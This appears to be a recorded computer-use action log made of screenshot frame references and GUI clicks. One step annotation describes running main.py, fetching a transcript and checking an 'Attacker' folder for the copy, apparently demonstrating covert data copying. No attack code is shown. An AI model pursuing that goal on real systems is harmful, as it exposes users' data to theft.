
{"action": "left_click", "coordinate": [500, 276]}

Step: Clear the terminal, run python main.py, fetch a transcript and check the Attacker folder for the copy
{"action": "type", "text": "clear"}

{"action": "left_click", "coordinate": [663, 792]}

{"action": "left_click", "coordinate": [315, 86]}

{"action": "left_click", "coordinate": [1412, 178]}

{"action": "mouse_move", "coordinate": [658, 708]}

{"action": "left_click", "coordinate": [1190, 792]}

{"action": "left_click", "coordinate": [901, 208]}
